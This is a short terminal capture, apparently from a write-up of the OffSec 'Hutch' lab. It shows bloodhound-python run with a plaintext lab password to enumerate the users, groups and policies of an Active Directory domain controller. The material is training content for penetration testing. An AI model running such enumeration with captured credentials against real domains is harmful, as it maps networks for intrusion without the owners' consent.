 ┌──(kali㉿kali)-[~/pg/hutch]
└─$ bloodhound-python -c All -u fmcsorley -p 'CrabSharkJellyfish192' -d hutch.offsec -dc hutchdc.hutch.offsec -ns 192.
168.187.122 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: hutch.offsec
INFO: Getting TGT for user
INFO: Connecting to LDAP server: hutchdc.hutch.offsec
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: hutchdc.hutch.offsec
INFO: Found 18 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: hutchdc.hutch.offsec
INFO: Done in 00M 08S
INFO: Compressing output into 20250428175242_bloodhound.zip